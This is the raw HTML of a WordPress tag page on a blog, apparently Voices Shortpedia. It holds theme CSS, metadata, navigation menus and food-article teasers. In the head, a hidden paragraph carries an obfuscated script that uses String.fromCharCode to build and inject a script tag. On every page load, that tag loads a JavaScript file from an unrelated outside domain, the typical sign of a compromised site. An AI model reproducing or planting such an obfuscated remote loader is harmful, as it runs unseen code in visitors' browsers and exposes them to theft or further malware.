    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/",
                    "name": "The night agent stars above us"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="the night agent stars above us"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="the night agent stars above us"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="the night agent stars above us"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/"/>
  <meta name="twitter:description" content="the night agent stars above us"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-the-night-agent-stars-above-us tag-53032 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_763 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_763" ><script>var block_tdi_1_763 = new tdBlock();
block_tdi_1_763.id = "tdi_1_763";
block_tdi_1_763.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_763","tdc_css_class":"tdi_1_763","tdc_css_class_style":"tdi_1_763_rand_style"}';
block_tdi_1_763.td_column_number = "3";
block_tdi_1_763.block_type = "td_block_mega_menu";
block_tdi_1_763.post_count = "4";
block_tdi_1_763.found_posts = "2287";
block_tdi_1_763.header_color = "";
block_tdi_1_763.ajax_pagination_infinite_stop = "";
block_tdi_1_763.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_763);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_763" id="tdi_2_438" data-td_block_id="tdi_1_763" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_3_925" data-td_block_id="tdi_1_763" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_4_837" data-td_block_id="tdi_1_763" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_5_44b" data-td_block_id="tdi_1_763" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_6_392" data-td_block_id="tdi_1_763" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_7_942" data-td_block_id="tdi_1_763" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_8_484" data-td_block_id="tdi_1_763" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_9_396" data-td_block_id="tdi_1_763" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_10_923" data-td_block_id="tdi_1_763" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_11_949" data-td_block_id="tdi_1_763" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_12_b74" data-td_block_id="tdi_1_763" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_13_e66" data-td_block_id="tdi_1_763" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_763"  id="tdi_14_4f4" data-td_block_id="tdi_1_763" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_763 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
